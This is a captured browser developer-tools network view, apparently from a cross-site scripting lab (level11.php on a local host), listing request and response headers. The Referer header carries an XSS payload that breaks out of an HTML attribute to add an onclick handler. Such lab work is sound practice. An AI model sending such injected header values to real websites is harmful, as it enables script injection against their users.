 器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
所有 HTML CSS JS XHR 字体 图像 媒体 WS 其他 禁用缓存
发起者 类型 传输 大小
.php?keyword=good job! level11.php:8 (... html 1.03 KB 811 ...
.png img png 已缓存 83.81...
.ico FaviconLoader... html 已缓存 209 ...
消息头 Cookie 请求 响应 耗时 栈跟踪
过滤消息头
传输 1.03 KB (大小 811 字节)
Referrer 政策 no-referrer-when-downgrade
响应头 (241 字节)
Connection: Keep-Alive
Content-Length: 811
Content-Type: text/html
Date: Tue, 19 Jan 2021 05:54:27 GMT
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
请求头 (466 字节)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: keep-alive
Host: 192.168.26.130
Referer: " onclick="alert(/xss/)" type="text
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
完成: 150 毫秒 DOMContentLoaded: 35 毫秒 load: 115 毫秒